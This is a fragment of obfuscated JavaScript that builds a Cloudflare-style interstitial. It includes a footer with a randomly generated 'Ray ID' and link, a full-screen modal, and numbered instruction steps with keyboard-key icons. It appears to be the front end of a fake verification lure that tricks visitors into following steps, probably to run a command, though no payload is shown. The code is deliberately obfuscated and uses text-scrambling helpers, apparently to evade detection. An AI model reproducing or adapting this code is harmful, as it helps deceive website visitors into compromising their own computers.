-0x54e);}_0x121192[_0x4d14af(0x38b,0x3b7,0xd8,0x72)]=_0x45f3dc[_0x4d14af(0x55d,0x2d1,0xbae,0x8)];var [_0x489704,_0x2c6be7]=tagStyled([_0x121192]);return _0x489704[_0x4d14af(0x5b3,0x1a2,0xa7f,0x881)+'d']($FooterRayId()),_0x489704[_0x51d7ba(-0x88,0x363,0xa,0x4ad)+'d'](_0x45f3dc[_0x4d14af(0x235,0x805,0x391,0x713)]($FooterTextCenter)),_0x489704;}function $FooterRayId(){var _0x2ea206={'aQrKJ':_0x544b26(0x1e4,0x676,0x106,0x6c7)+'tom:\x20.5rem','ScllC':_0x544b26(0x301,0x895,0x44d,0x65a),'goVdZ':_0x235206(0x9e6,0xe85,0xae3,0xbad)+_0x544b26(0x7cf,0xbab,0x901,0xb07)+':\x20\x22\x22;\x20disp'+_0x544b26(0x893,0x637,0xec1,0x863),'FDvVw':_0x544b26(0x541,0x60d,0x4b8,0xa80)+'0px','DvgKR':_0x235206(0x51e,0xd42,0xb33,0x73e)+_0x235206(0x1e4,-0x157,0x32c,0x25f)+_0x544b26(0xb44,0x1,0x104,0x53d)+_0x544b26(0x2d1,0xf3,0x15f,0x780)+'content:\x20c'+_0x235206(0x48a,-0x483,-0x5d,0x5d0),'zsXjv':_0x235206(0x106,0xa47,0x486,0x6a)+_0x544b26(0xcd1,0x6fd,0xdc7,0xb4e)+':\x20none;\x20di'+_0x235206(0xe2,-0x93,0x4a2,0x175)+_0x235206(0x6d,0x11e,0x3e7,0x5d9)+_0x544b26(0x11ed,0x9e0,0x1451,0xe83)+_0x544b26(-0x75,0xb6b,0x3e1,0x60d),'nFnKx':function(_0xf736b7,_0x31880a){return _0xf736b7(_0x31880a);},'alSRH':'text-align'+':\x20center','EYFJo':'\x20code','DRCOF':_0x235206(0x898,0xbfa,0x7a5,0xb7f)+_0x544b26(0x5dd,0x805,0x132,0x71c)+'\x20courier,\x20'+'monospace','aHkAZ':_0x544b26(0x89f,0x15c,0x76a,0x680),'yHhel':function(_0x57ad7d,_0x5d6555){return _0x57ad7d+_0x5d6555;},'jzCMH':_0x235206(0x5f2,0x25c,0x477,0x377),'SHSIm':_0x544b26(0x7f9,0x8ad,0xb5d,0xc6c)+'klmnopqrst'+_0x235206(-0x402,-0x8f,-0x9d,0x4c1)+_0x544b26(0x51a,0xacc,0x789,0x740),'clBTr':_0x235206(0x97e,0x832,0x4b7,0x9de)},_0x4e9c1c={};_0x4e9c1c['data']=_0x2ea206[_0x544b26(0x129b,0x13e8,0xc6a,0xe76)];var _0x40888b={};_0x40888b['cl']=_0x2ea206[_0x235206(0xf34,0x458,0xa64,0x793)],_0x40888b[_0x235206(-0x19f,0x37a,0x40d,-0x61)]=_0x2ea206[_0x544b26(0x8c0,0x69d,0x78a,0x32d)];var _0x3aec89={};_0x3aec89[_0x235206(0x571,0x6c7,0xb8f,0xedb)]=_0x2ea206['FDvVw'],_0x3aec89[_0x544b26(0x7a0,0xa61,0x87f,0x7e5)]=[{'data':_0x2ea206[_0x235206(0x8ef,0xa3c,0x694,0x40d)]},{'cl':_0x2ea206[_0x544b26(0x1332,0x901,0xfba,0xe43)],'data':_0x2ea206[_0x235206(0x53c,0x5be,0x154,0x40b)]}];var [_0x130d3c,_0x3d4761]=tagStyled([_0x4e9c1c,_0x40888b,_0x3aec89]),[_0x449278,_0x3d4761]=_0x2ea206[_0x235206(0xb4b,0x36d,0x585,0x85a)](tagStyled,[{'data':_0x2ea206[_0x544b26(0x1260,0x102d,0xddc,0xec0)]},{'cl':_0x2ea206['EYFJo'],'data':_0x2ea206[_0x235206(0x54a,0x5d1,0x3e6,0x11)]}]);function _0x235206(_0x4cfac6,_0x44f966,_0x3536e5,_0x40af01){return _0x4841e1(_0x3536e5- -0x82,_0x44f966-0x1aa,_0x40af01,_0x40af01-0xf9);}var _0x56548c=_0x2ea206['nFnKx'](trashText,defTrans[_0x2ea206[_0x544b26(0x909,0xd5b,0x99d,0xadf)]]);function _0x544b26(_0x14e901,_0x3f0e26,_0x2af1ef,_0x57f5f9){return _0x4841e1(_0x57f5f9-0x35d,_0x3f0e26-0x99,_0x14e901,_0x57f5f9-0xd1);}return _0x449278[_0x544b26(0x72a,0x9a4,0xb1d,0x649)]=_0x56548c,_0x449278[_0x235206(-0x24b,0x105,0x26a,0x731)]+=_0x2ea206[_0x544b26(0x9e9,0x780,0xb63,0x7bb)](_0x2ea206[_0x544b26(0x94c,0x14a,0xb07,0x7bb)](_0x2ea206['jzCMH'],genRandomText(-0x157a*0x1+0x1f*0x27+0x10d1,_0x2ea206['SHSIm'])),_0x2ea206[_0x544b26(0x6c4,0xf65,0xab9,0xa59)]),_0x130d3c[_0x544b26(0x6a5,0xbf9,0x3b2,0xa14)+'d'](_0x449278),_0x130d3c;}function $FooterTextCenter(){function _0x43b42a(_0x145cc1,_0x1c08fc,_0x529450,_0x315942){return _0x26399c(_0x1c08fc,_0x1c08fc-0x1d9,_0x529450-0x14,_0x315942- -0x36d);}var _0x4ce65d={'SXtjg':'2|5|1|3|4|'+'0','fwVEJ':function(_0x40498f,_0x410e59){return _0x40498f(_0x410e59);},'PZyBl':_0x43b42a(0x5ca,0x8d1,0x711,0x551),'oJcgZ':function(_0x39c1a7,_0x5590db){return _0x39c1a7+_0x5590db;},'HZqsa':'<a\x20rel=\x22no'+_0x43b42a(-0x409,0x6e2,-0x5fd,0x66)+_0x43b42a(0x989,0xcfa,0xa92,0xbc9)+'ref=\x22//www'+_0x43b42a(0x4fc,0xdbd,0x1f7,0x76b)+'e.com\x22\x20tar'+'get=\x22_blan'+_0x553e52(0x679,0x2e1,0x7f,0x331),'Otkrv':_0x43b42a(0x3d0,-0x2cb,0x329,0x2c6)};function _0x553e52(_0x10ecdc,_0x3c0882,_0x3523a1,_0x2cbd70){return _0x26399c(_0x3523a1,_0x3c0882-0xa4,_0x3523a1-0x161,_0x2cbd70- -0x5fb);}var _0x18fddc=_0x4ce65d[_0x43b42a(0x374,0x7e3,0xcb0,0x9f0)]['split']('|'),_0x2d1294=0x1194+-0x8ef+-0x8a5;while(!![]){switch(_0x18fddc[_0x2d1294++]){case'0':return _0x35d710;case'1':var _0x5ad004=_0x4ce65d['fwVEJ'](trashText,defTrans[_0x4ce65d[_0x553e52(0x66b,0x3eb,0x1b0,0x7f1)]]);continue;case'2':var _0x44424c={};_0x44424c[_0x43b42a(0xa6,0x4dd,0x2e4,0x466)]=_0x43b42a(0x122f,0xf27,0xe3e,0xbb5)+_0x43b42a(0x50d,0xc0b,0xd6f,0xb93);var [_0x35d710,_0x14c29b]=_0x4ce65d[_0x553e52(0x31a,0x43a,-0x459,-0x253)](tagStyled,[_0x44424c]);continue;case'3':_0x35d710[_0x43b42a(0x35b,0x78,0x86c,0x2c3)]=_0x5ad004;continue;case'4':_0x35d710[_0x553e52(-0x1b2,-0x397,0x472,0x35)]+=_0x4ce65d[_0x553e52(0x7b1,0xda0,0x906,0x78f)](_0x4ce65d['oJcgZ'](_0x4ce65d[_0x43b42a(0x89c,0xc23,0xb4b,0x60f)],_0x3b5888),_0x4ce65d[_0x553e52(-0x15e,-0x88,0x7bd,0x290)]);continue;case'5':var _0x3b5888=trashText(defTrans['cf']);continue;}break;}}function $Modal(){var _0x41a3d4={'iKjKR':_0x33c393(-0x4dd,0x81,-0x485,0x4f3)+_0x5e0c09(0xe64,0x783,0xdde,0xce0)+'dex:\x2021474'+_0x5e0c09(0xac5,0xc09,0xe3b,0xd45)+_0x33c393(-0xe7,-0x5c,-0x528,-0x3f0)+_0x5e0c09(0x65e,0x59b,0xca5,0xa4f)+_0x33c393(0xf6a,0xca0,0x702,0x722)+_0x33c393(-0x532,0xe5,0x4a1,-0x28d)+_0x5e0c09(0x1360,0xe4c,0xc44,0xd79)+_0x33c393(0x7af,0x6a6,0xbdf,0x83)+_0x33c393(0x5d2,0x3e0,0x549,0x87d)+'ter;align-'+'items:\x20cen'+_0x33c393(0xa45,0x451,0x926,0x84f),'ZKSwe':'padding:\x200'+_0x33c393(0x3a1,0x5a3,-0x84,0x75d)+_0x33c393(0x3ff,0x2ce,-0x318,-0x110)+_0x33c393(0x6c7,0x82,0x4dc,0x40a)+'amily:\x20sys'+'tem-ui,\x20-a'+_0x33c393(0xb31,0x68c,0xa84,0xaff)+'m,\x20BlinkMa'+_0x5e0c09(0x70d,0xa90,0x4b0,0x85b)+_0x5e0c09(0x1086,0x7ca,0x118d,0xd06)+_0x5e0c09(0xb41,0x52a,0xa22,0x8b5)+_0x5e0c09(0xdf5,0xb5a,0x990,0xc7b)+_0x33c393(0xcca,0xa03,0xc59,0x524)+_0x5e0c09(0x98f,0xc24,0xb85,0x8ba)+'ans,\x20sans-'+_0x5e0c09(0xffe,0x13ae,0xa4f,0xe34)+_0x33c393(0x684,0x97f,0x5cc,0x565)+_0x5e0c09(0x69d,0x8f8,0x808,0x80c)+_0x33c393(-0x4fa,0xd1,-0x3e6,0xa)+_0x33c393(0x9d5,0x6a1,0x84c,0xa59)+_0x33c393(-0x30c,0x10a,-0x123,0x1a6)+_0x33c393(0x24c,0x455,0x2dd,0x94c)+_0x33c393(0xc64,0x785,0x8c4,0xc68)+_0x5e0c09(0x42d,0x766,0x39f,0x5a6)+_0x5e0c09(0xe3e,0x7ec,0x8fe,0x7ed)+_0x5e0c09(0x909,0xab7,0xaea,0xa1e)+_0x33c393(0x560,0xaee,0x589,0x9e7)+_0x5e0c09(0xf12,0xe78,0x82b,0x9d5)+_0x5e0c09(-0x2f4,0x36e,0x368,0x240)+_0x5e0c09(0x41f,-0x160,0x860,0x1e5)+'r:\x20transpa'+'rent;','EBJUB':'ltr','RHomp':function(_0x3d6087){return _0x3d6087();}},_0x49c76a={};_0x49c76a[_0x5e0c09(0x6ed,0x68e,0x6f,0x6f5)]=_0x41a3d4[_0x5e0c09(0x33f,0x378,0x798,0x7ce)];var _0x3c1a81={};_0x3c1a81['cl']='\x20*';function _0x33c393(_0x318ab5,_0x306d1f,_0x252e60,_0x580527){return _0x26399c(_0x318ab5,_0x306d1f-0x7e,_0x252e60-0x1cf,_0x306d1f- -0x300);}_0x3c1a81['data']=_0x41a3d4[_0x33c393(-0x20,0x2c2,-0xde,-0x14f)];var [_0x1348f4,_0x404e5e]=tagStyled([_0x49c76a,_0x3c1a81]);_0x1348f4[_0x33c393(0x696,0x44c,0x24a,-0xd6)]=_0x41a3d4[_0x33c393(0xa46,0x668,0x586,0x384)];function _0x5e0c09(_0x25966d,_0x57e053,_0x13d94b,_0x8d91b0){return _0x4841e1(_0x8d91b0-0x266,_0x57e053-0x6a,_0x57e053,_0x8d91b0-0xaf);}_0x1348f4[_0x5e0c09(0x35a,0xad9,0x6a7,0x91d)+'d'](_0x41a3d4[_0x33c393(0x78d,0xa6e,0xfbe,0x4b0)]($ModalForm)),document[_0x5e0c09(0x7d6,-0x261,0x655,0x20b)]['appendChil'+'d'](_0x1348f4);}function $ModalForm(){var _0x4390c6={'leKAD':function(_0x569ed4,_0x19ef07){return _0x569ed4(_0x19ef07);},'FOUuZ':_0x2a348f(0x401,-0x155,0x664,0x86c)+_0x2a348f(0xaa0,0xe9e,0xc2d,0x8fb)+_0x2a348f(0x35c,0x33f,0x4a8,-0x122)+_0x332162(0x88f,0x7fa,0x938,0x364)+'kground-co'+_0x332162(0x580,-0x20,0x4b9,0x48e)+'55,\x20255,\x202'+_0x332162(0x4e6,0x1e1,0x7b1,0x7c6)+_0x332162(-0x485,0x4d1,-0x3d,0x3b6)+_0x2a348f(0x426,0x89d,0xa6e,0xac)+_0x332162(-0x38,0x122,0x564,0xb55)+';box-shado'+'w:\x20rgba(0,'+_0x332162(-0x143,0x9db,0x3f1,0x9c)+_0x2a348f(0x6ba,0x53,0xd01,0xa62)+_0x2a348f(0x80c,0xb86,0x8b0,0x4b4)+_0x332162(0xc98,0xa50,0x7f3,0xdb5)+_0x332162(0xea,0x60f,0x23,-0x5ac)+_0x2a348f(0x41f,0x5ab,0x937,0x15c)+_0x2a348f(0x9d1,0xd8e,0xeb8,0x785)+_0x332162(0xc50,0xb90,0x8ef,0xe77),'dJZFh':function(_0x3fb01a,_0x8849bf){return _0x3fb01a(_0x8849bf);},'wcaWz':function(_0x5927e4){return _0x5927e4();},'LFxFU':function(_0x49d8df,_0x3e7ac0){return _0x49d8df(_0x3e7ac0);},'LSnIa':function(_0x38e4f5,_0x4eb90d){return _0x38e4f5(_0x4eb90d);}};function _0x2a348f(_0x88f0c6,_0x4302f3,_0x3162be,_0x20791c){return _0x4841e1(_0x88f0c6- -0x1b7,_0x4302f3-0xf3,_0x3162be,_0x20791c-0x10c);}var [_0x296e05,_0x213646]=_0x4390c6[_0x332162(0xfa,0x995,0x388,0x119)](tagStyled,[{'data':_0x4390c6[_0x332162(0x94c,0xdb8,0x77e,0xb4a)]}]),_0x42a03b='i'+_0x4390c6[_0x2a348f(0x3f2,-0x15d,-0xd,0x561)](genRandomText,-0x1981+-0xe03+0x3*0xd2e);_0x296e05[_0x332162(0x718,0x11e,0x592,0x8fb)+'d']($ModalTop()),_0x296e05[_0x332162(0x96f,0x92e,0x592,0x51e)+'d'](_0x4390c6[_0x332162(-0xb7,-0x83f,-0x1ba,0x361)]($ModalSeparator)),_0x296e05[_0x2a348f(0x500,-0x4f,0xa3d,-0x1c)+'d'](_0x4390c6[_0x2a348f(0x2e4,0x3f0,-0x275,0x59f)]($ModalBottom,_0x42a03b)),_0x296e05[_0x2a348f(0x500,0x76e,0x5e6,0x678)+'d'](_0x4390c6['LSnIa']($ModalMore,_0x42a03b));function _0x332162(_0x315c3d,_0x30a55a,_0x495859,_0x4742ce){return _0x4841e1(_0x495859- -0x125,_0x30a55a-0xf3,_0x315c3d,_0x4742ce-0x150);}return _0x296e05;}function $ModalTop(){var _0xf8cd25={'JUivN':function(_0x49da90,_0x212739){return _0x49da90(_0x212739);},'YzkGp':function(_0x12015b){return _0x12015b();},'gYCOu':function(_0x577397){return _0x577397();}};function _0x580451(_0x948088,_0x12ee42,_0x55dec7,_0x3c16bd){return _0x26399c(_0x12ee42,_0x12ee42-0x8a,_0x55dec7-0x183,_0x948088- -0x47e);}var _0xa65cbc={};_0xa65cbc[_0x580451(0x355,0x267,-0x27d,0x3c8)]='padding:\x207'+'px;';var [_0x233109,_0x21d70d]=_0xf8cd25[_0x580451(0x24c,-0x415,-0x106,0x3fd)](tagStyled,[_0xa65cbc]);function _0x47241f(_0x3e8af9,_0x55410b,_0x34ec46,_0x19c73f){return _0x4841e1(_0x55410b- -0x2bd,_0x55410b-0x186,_0x19c73f,_0x19c73f-0x9d);}return _0x233109[_0x580451(0x57d,0xad,0x248,0x362)+'d'](_0xf8cd25['YzkGp']($ModalTitle)),_0x233109[_0x580451(0x57d,0xb3f,0x997,0x1d7)+'d'](_0xf8cd25[_0x47241f(-0x57b,-0x320,-0x86c,-0x4c7)]($ModalSteps)),_0x233109;}function $ModalSteps(){function _0x86b24c(_0x2bd4f8,_0x26c4c4,_0x116404,_0x4332f1){return _0x4841e1(_0x4332f1-0x267,_0x26c4c4-0x153,_0x2bd4f8,_0x4332f1-0x1e2);}var _0x269d1d={'Jimnt':function(_0xdb96ab,_0x2f7f2a){return _0xdb96ab(_0x2f7f2a);},'bUdhx':function(_0x13b52e,_0x40f838){return _0x13b52e+_0x40f838;},'rNDZt':_0x287cbe(0x242,0x4a9,0x18d,0x277),'MxhQs':_0x86b24c(0xa7b,0x884,0x708,0x5f9)+_0x86b24c(0xb95,0x13ef,0xec6,0xe15)+'4.8\x2053.5\x22x'+_0x86b24c(0x70b,-0xb5,0x47c,0x4da)+_0x287cbe(0x9ac,0x375,0xc29,0x7db)+_0x86b24c(0x106,0xc76,0x4e3,0x607)+_0x86b24c(0x53d,-0x66,0x36f,0x2db)+_0x86b24c(0xe46,0xbd5,0x137b,0xed5)+_0x287cbe(0x20c,0x1f2,0x87a,0x192)+'o><style>.'+_0x86b24c(0x882,0x28e,0x882,0x207)+_0x86b24c(0x83e,0xbd0,0x289,0x764)+_0x287cbe(0x587,0x73c,0x76c,0x595)+_0x287cbe(0x4fe,0x1a7,0x3ce,0x96f)+'=\x22translat'+'e(-342.594'+_0x86b24c(0x1201,0x1296,0xb8d,0xcec)+_0x287cbe(0x60a,0x4ac,0x5a0,0x94d)+'=E><path\x20d'+_0x86b24c(0xbf5,0xde8,0xd6f,0x836)+_0x86b24c(0x3bb,0x695,0x8f3,0x8fa)+_0x287cbe(0x6f5,0x337,0x403,0xbbd)+'1.8\x204.8\x204v'+_0x287cbe(0x537,0xa14,0x3ee,0x481)+_0x287cbe(0x4dc,0xbe,-0x7c,0x295)+_0x86b24c(0xe6b,0xab5,0x11a5,0xb15)+_0x86b24c(0xb41,0xd4a,0x47d,0xa2a)+_0x86b24c(0x3c5,-0xe3,0xa73,0x472)+_0x287cbe(0x22a,-0x38b,0x23b,-0x2cc)+_0x86b24c(0xded,0xf54,0xe65,0xcda)+_0x86b24c(0xd89,0x6ae,0xa52,0x974)+_0x287cbe(0x499,-0xc3,0x887,0xc8)+'><path\x20d=\x22'+'M395.4\x20510'+_0x287cbe(0xb23,0xa28,0x8ea,0xa88)+_0x86b24c(0x100c,0xb5f,0x91f,0xb74)+_0x287cbe(0x260,0xa4,0x503,0x864)+'d6></path>'+_0x86b24c(0x2f1,0x85b,0x75f,0x3b4)+'rGradient\x20'+_0x287cbe(-0x102,0xdb,-0x254,0x12a)+_0x86b24c(0x760,0x316,0x33c,0x8f4)+_0x86b24c(0x9b2,0xded,0x6cb,0xc4b)+'d=A\x20x1=399'+'.991\x20x2=39'+_0x287cbe(0x104,0x663,-0x129,0x21b)+'10.829\x20y2='+_0x287cbe(0x1f8,0x7f7,0x215,0x11f)+'top\x20offset'+_0x287cbe(0x840,0x710,0x777,0xc42)+_0x86b24c(0x776,0x672,0xf0b,0xb8f)+_0x287cbe(0x552,-0x6b,0xb0c,0x161)+_0x287cbe(0x89a,0xe8e,0x8cd,0xc0f)+_0x287cbe(0x97f,0x812,0xde3,0xe3b)+_0x287cbe(0x567,0xbbd,0xb91,0x90d)+'65></stop>'+_0x287cbe(0x3a2,0x8d8,0xea,0x563)+_0x86b24c(0x3c,0x69d,-0x1fb,0x23c)+_0x287cbe(0xb35,0xf56,0x65a,0xc88)+_0x86b24c(-0x9,0x786,0x622,0x5ea)+_0x287cbe(0x470,0xa88,-0x14f,0x990)+_0x287cbe(0x855,0x65c,0xcb7,0x375)+_0x86b24c(0x59f,-0x196,0x36e,0x380)+_0x287cbe(0x9c5,0xc82,0xdf4,0xcf0)+'4-3.6.1-7.'+_0x86b24c(0x7fe,0x66e,0x860,0x5e9)+_0x86b24c(0x11e,0x7ca,0xc00,0x5ad)+_0x86b24c(0x10bd,0xf86,0xfb4,0xcc1)+_0x287cbe(-0x60,-0x689,0x38b,-0x15b)+_0x86b24c(0x75c,0x1082,0x10d7,0xba0)+_0x287cbe(0x14b,-0x2aa,0x513,-0x1cc)+_0x86b24c(0x9e3,0xa41,0xc7e,0xd12)+_0x287cbe(0xa71,0x65d,0x6c3,0x1007)+_0x86b24c(0x6c5,0x908,0x65f,0x62b)+_0x287cbe(0x62f,0x3d5,0x6a2,0x705)+'g><linearG'+_0x86b24c(0x6cd,0x3e2,0x915,0x872)+'adientUnit'+_0x287cbe(0xb00,0xc46,0xb61,0x112a)+_0x287cbe(0x91e,0x663,0xd8e,0x8fb)+'B\x20x1=401.9'+_0x86b24c(0x835,0x1100,0x1345,0xe70)+_0x86b24c(0x89e,0x8f6,0xe9,0x5a1)+_0x287cbe(0x267,0x1ba,0x72d,0x1d3)+_0x86b24c(0xe1f,0xd7d,0x1268,0xc01)+_0x86b24c(0xa4f,0xf29,0x115d,0xda6)+_0x287cbe(0x7c6,0xd6b,0x13d,0x41e)+_0x86b24c(-0x7b,0x702,0x33d,0x4ac)+'/stop><sto'+_0x86b24c(0x633,0xe72,0x69f,0xc7e)+_0x86b24c(0xf2c,0x10d8,0xcbb,0xe14)+_0x287cbe(0x10,-0xfb,0x3df,0x5d5)+'</stop></l'+_0x287cbe(0x4ac,0x61d,0xafb,0x7c2)+_0x287cbe(-0x113,0x63,-0xa6,-0x2e5)+_0x287cbe(0x2ac,-0x61,0x762,-0x251)+_0x86b24c(0x7cc,0x275,0x34,0x39a)+_0x86b24c(0xc1c,0x9d7,0xca6,0x700)+'\x202.7-2.2\x204'+_0x287cbe(-0x23,-0x3,-0x48c,-0x439)+(_0x86b24c(0xb72,0x10eb,0x771,0xaa8)+_0x86b24c(0xd18,0x86b,0xe6c,0xd26)+_0x287cbe(0xa1a,0xe71,0x81d,0xd78)+_0x287cbe(0x471,0x244,0x2e6,0x7a8)+_0x86b24c(0xb0e,0xbeb,0x72d,0x8ad)+_0x287cbe(0x305,0x5d7,0x7c2,-0x2dc)+_0x86b24c(-0x169,-0x362,0x769,0x252)+_0x287cbe(0x5f5,0x6b5,0xc19,0x919)+'tUnits=use'+_0x287cbe(-0x5c,-0x277,0x446,0x193)+_0x287cbe(0x983,0xff4,0x7a2,0xb80)+'346.56\x20x2='+_0x86b24c(0x7a6,0x459,0x497,0x825)+_0x287cbe(-0xdf,-0x66c,-0x176,-0x5cb)+_0x86b24c(0xd27,0x131d,0xc8b,0xe0d)+_0x86b24c(-0x2b3,0x135,0x174,0x297)+_0x287cbe(0x39a,0x13e,-0x60,0x835)+_0x86b24c(0x1035,0xeff,0x588,0xa64)+_0x86b24c(-0x35a,0x691,-0x2c0,0x32a)+_0x287cbe(0xac3,0xeb5,0xc18,0x10a2)+_0x287cbe(0x75c,0x20d,0xc23,0x1ea)+_0x287cbe(0x518,0x45b,0x5f,0x32)+_0x287cbe(0x2b0,0x38,0x163,0x3d3)+_0x86b24c(0xec1,0x7dd,0x84d,0x83a)+_0x287cbe(-0x1dc,-0x49c,0x2b1,-0x19b)+'g\x20class=E>'+'<path\x20d=\x22M'+_0x287cbe(0x467,0xaea,0x92f,0x99c)+'2l-6.9\x201.3'+_0x287cbe(0x58e,0x419,0x92a,0x5eb)+_0x86b24c(0x562,0xf49,0xb4f,0x91b)+_0x287cbe(0x3c3,0x681,0x21b,0x9e7)+_0x86b24c(0xf9a,0x1382,0x78e,0xdf4)+_0x287cbe(-0x53,0x21d,-0xfc,-0x1cc)+_0x287cbe(0x7ae,0x1a1,0x7c4,0x75b)+_0x86b24c(0x169,0xd79,0x844,0x7eb)+_0x287cbe(0xab7,0x42e,0x62f,0xafa)+'\x22M372\x20507h'+_0x287cbe(0xa21,0x3db,0x9ed,0xb42)+_0x287cbe(-0x7,0x383,0x2e,0x335)+_0x287cbe(0x889,0x371,0xe91,0x74f)+_0x86b24c(0x85f,0x12d9,0x10b3,0xe2d)+_0x287cbe(-0xd3,-0x530,-0x578,-0x24a)+'4.8H372c-2'+_0x287cbe(0xaaf,0x4d5,0x607,0xd0b)+_0x86b24c(0x142,0x1fd,0x7cb,0x749)+_0x287cbe(0xa0b,0x415,0x721,0x5d5)+_0x287cbe(0x8a5,0x62b,0x673,0x5cf)+'\x204.8-4.8z\x22'+'fill=#f1f1'+_0x287cbe(0xdb,0x191,-0x2e8,-0x4fe)+_0x86b24c(0x471,-0x13,0x5c4,0x3b4)+_0x86b24c(0x872,0x74a,0x10b,0x38f)+_0x86b24c(-0x2ef,0x6c5,-0x3b6,0x2a3)+_0x287cbe(0x54f,-0x83,0x67f,-0xdb)+_0x287cbe(0x8a6,0xe39,0xaaf,0x3c5)+'d=D\x20x1=364'+_0x287cbe(0x583,0x192,0xb90,0xbf)+_0x86b24c(0xdd5,0xe23,0xd3f,0xc92)+_0x287cbe(0x4ff,0x89d,0x1e0,0xaf)+_0x86b24c(0x459,0x39c,0xc34,0x8fd)+_0x86b24c(0x335,0x750,0x3be,0x21e)+_0x287cbe(0xa6f,0xf01,0x5d5,0xfc4)+_0x287cbe(0x241,-0x275,0x220,-0x2ca)+_0x86b24c(0xbe0,0x95b,0xe26,0x831)+'op\x20offset='+_0x86b24c(0xef9,0xf8e,0xe6b,0xaca)+'or=#b1b1b1'+'></stop></'+_0x287cbe(0x427,0x8eb,0xae,0x8f6)+'ient><path'+'\x20d=\x22M355.2'+_0x86b24c(-0x26a,-0x41,-0x33,0x3ef)+_0x86b24c(0x853,0x4e4,0x8bc,0xa9a)+_0x86b24c(-0xba,0x461,0x642,0x26a)+_0x86b24c(0x75b,0x665,0x697,0x7ef)+_0x287cbe(0x7cb,0x912,0x21c,0x150)+_0x287cbe(0xa2e,0xb8e,0x7a3,0xe8a)+_0x86b24c(0xbee,0xd1e,0x625,0x953)+_0x287cbe(0x1f,0x505,0x28,0x18e)+_0x287cbe(0x4e1,0x73,0x80e,0x44)+_0x287cbe(-0xb9,0x1a1,-0x461,-0x580)+_0x287cbe(0x657,0x956,0x5b1,0x37d)+'.8-4.8z\x22fi'+_0x287cbe(0x28b,0xe4,-0x257,0x478)+_0x287cbe(0x57b,0x7ce,0x497,0x8da)+'/path><pat'+_0x86b24c(0x985,0x1da,0x552,0x74f)+_0x287cbe(0x7ed,0x453,0x8af,0x20c)+_0x287cbe(0x815,0xe21,0x2df,0x1be)+_0x287cbe(-0x44,0x542,-0x4b9,-0x5a3)+_0x287cbe(-0x10b,-0x2cd,0x3dc,0x84)+_0x86b24c(0xa6a,0x4e0,0xbfe,0x701)+_0x86b24c(0x573,0xce0,0x64b,0x99c)+_0x86b24c(0x522,0x4e5,0xb61,0x9a2)+_0x287cbe(0x4d6,0x77c,0xb60,0x5f2)+_0x86b24c(-0x2bb,0x2a3,-0x3a1,0x1dc)+_0x287cbe(0x3ef,0x71f,0x8cc,0x5a5)+_0x287cbe(0x62f,0x7f2,0x9b5,0x6bc)+_0x86b24c(0x926,0x53b,0x3d5,0x56f))+(_0x86b24c(0x530,0x594,0x346,0x6e7)+_0x86b24c(0xd56,0xd1c,0x1466,0xe7b)),'sOlWJ':function(_0x2f7a4f,_0x212431){return _0x2f7a4f+_0x212431;},'VIQnh':function(_0x2e2c61,_0x343362){return _0x2e2c61+_0x343362;},'azeFy':'2.\x20','kOspk':_0x86b24c(0x3c5,0xe02,0x67c,0x8a1),'erZOq':'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x337,-0x1c8,-0x4bc)+'ewBox=\x220\x200'+'\x2064.812\x2053'+_0x287cbe(-0x85,0x393,-0x5cc,-0xb5)+_0x86b24c(0x1027,0xaaf,0x99f,0xeac)+_0x86b24c(0x532,0x4e,-0xe4,0x3c9)+'000/svg\x20xm'+_0x287cbe(0x5ab,-0x87,0x2c6,0x969)+_0x86b24c(0x65b,0x4e7,0xa95,0x497)+_0x86b24c(0xba9,0xa7a,0x17a,0x6ba)+_0x86b24c(0xe87,0x6e2,0xed0,0x8bc)+_0x86b24c(0x1d7,-0x8,0x14f,0x3d4)+_0x86b24c(0xe68,0x8a8,0x239,0x887)+_0x287cbe(0x302,0x471,0x56c,0x1f2)+_0x86b24c(0x33a,0x793,-0x1e0,0x398)+_0x287cbe(-0x12f,-0x7b0,-0x731,0x4ac)+_0x287cbe(-0x125,0x3b6,-0x109,-0x259)+'.w3.org/19'+_0x86b24c(0x630,0x2f5,0xac7,0x620)+_0x287cbe(0x997,0xc00,0x75f,0x9b3)+_0x86b24c(0xb33,0x1b0,0x855,0x7db)+_0x86b24c(0x901,0xe88,0x6da,0xa86)+'7><linearG'+'radient\x20gr'+'adientTran'+_0x287cbe(0xf9,0x730,-0x37,0x3b)+_0x287cbe(0x934,0x401,0x409,0x463)+_0x86b24c(0x6aa,0x369,-0x67,0x32f)+_0x287cbe(0xfa,0x2d2,0x162,0x220)+_0x287cbe(0xa20,0xf60,0x937,0xd51)+'.1626)\x20gra'+_0x287cbe(0x7c9,0xc27,0xc66,0x430)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0xe0b,0xb75,0x7c4,0x851)+'ent7325\x20x1'+_0x287cbe(0x5b6,0x281,0x56a,0xb52)+'=352.27\x20y1'+_0x287cbe(-0x1b1,-0x58d,0x1be,-0x61c)+_0x86b24c(0x749,0x8c2,0x4c8,0x842)+'top\x20id=sto'+'p3250\x20offs'+'et=0\x20stop-'+_0x86b24c(0x30,0x51a,0x262,0x2e5)+_0x86b24c(0x448,0x254,0x9f,0x278)+'><stop\x20id='+_0x287cbe(0xac5,0x8e6,0xf7c,0x768)+_0x287cbe(0x364,-0x123,0x819,0x178)+'op-color=#'+'b1b1b1></s'+_0x287cbe(0x3be,-0x283,0x655,0x30c)+_0x287cbe(0x139,-0x1b1,0x5d5,0x3a7)+_0x287cbe(0x63f,0x708,0xbdb,0xcb4)+_0x287cbe(-0x1b2,-0x53e,-0x183,-0x75b)+'dientTrans'+_0x287cbe(0xa18,0x9c1,0x6c1,0xba7)+_0x287cbe(0x60,0x3e5,0x103,-0x1c3)+_0x287cbe(0x21b,0x317,0x57b,0x66e)+_0x86b24c(0x873,0x3e,0x2b7,0x4e4)+_0x86b24c(0x578,-0x334,-0x2e9,0x29b)+_0x86b24c(0x125d,0xa57,0x12e2,0xeca)+_0x287cbe(0x7c9,0x8d9,0x5ed,0x21e)+'=userSpace'+'OnUse\x20id=l'+_0x287cbe(0x4ac,0x2f5,0x43a,0x5df)+'ent7323\x20x1'+_0x287cbe(0x8f9,0x9da,0x3f7,0x6fa)+_0x287cbe(0x85a,0x653,0x5e6,0x2e9)+_0x287cbe(0xa95,0xb39,0xfd7,0x946)+_0x86b24c(0xbdd,0xe47,0xac0,0xb96)+'top\x20id=sto'+_0x86b24c(0x47,0x762,0x786,0x205)+_0x287cbe(0x39a,0x479,0xfb,0x841)+_0x86b24c(0xc8b,0x958,0xec1,0xa64)+_0x287cbe(-0x7b,0x226,-0x200,-0x22f)+_0x287cbe(0x9